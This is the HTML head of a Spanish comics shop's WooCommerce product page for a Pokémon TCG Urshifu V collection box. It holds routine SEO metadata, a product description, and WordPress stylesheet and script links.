

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/
body_size: 38920
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COLECCIÓN URSHIFU V GOLPE FLUIDO - POKEMON TCG - ESPADA Y ESCUDO 5 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COLECCIÓN URSHIFU V GOLPE FLUIDO - POKEMON TCG - ESPADA Y ESCUDO 5 | Arte9" />
	<meta property="og:description" content="Tras entrenar en una de las Torres Pugna, el pequeño y tenaz Kubfu ha dado un estirón en sabiduría y peligrosidad, ¡y ahora, convertido en Urshifu Golpe Brusco V o Urshifu Golpe Fluido V, ostenta un poder extraordinario! Dependiendo de su método de entrenamiento, ¡este Pokémon V canaliza toda su potencia en un demoledor golpe que deja a un lado a todos sus rivales, o desata una rápida ráfaga de golpes hasta derrotar a sus contrincantes! Mejora tu colección con este Pokémon maestro en las artes marciales y descubre valiosos aliados, hábiles Entrenadores, preciosas ilustraciones y otros tesoros dentro de esta colección de JCC Pokémon.  Cada colección Urshifu Golpe Brusco V o Urshifu Golpe Fluido V de JCC Pokémon incluye:  1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V  1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido  1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V  4 paquetes de mejora de JCC Pokémon" />
	<meta property="og:url" content="https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-01-22T11:16:16+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/04/Pokemongolpefluido-1.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/#webpage","url":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/","name":"COLECCIÓN URSHIFU V GOLPE FLUIDO - POKEMON TCG - ESPADA Y ESCUDO 5 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/#primaryimage"},"datePublished":"2021-04-02T07:09:47+00:00","dateModified":"2025-01-22T11:16:16+00:00","breadcrumb":{"@id":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de cartas","item":"https://arte9.com/categoria-producto/juegos_de_cartas/"},{"@type":"ListItem","position":4,"name":"COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario COLECCIÓN URSHIFU V GOLPE FLUIDO &#8211; POKEMON TCG &#8211; ESPADA Y ESCUDO 5 del feed" href="https://arte9.com/producto/coleccion-urshifu-v-golpe-fluido-pokemon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
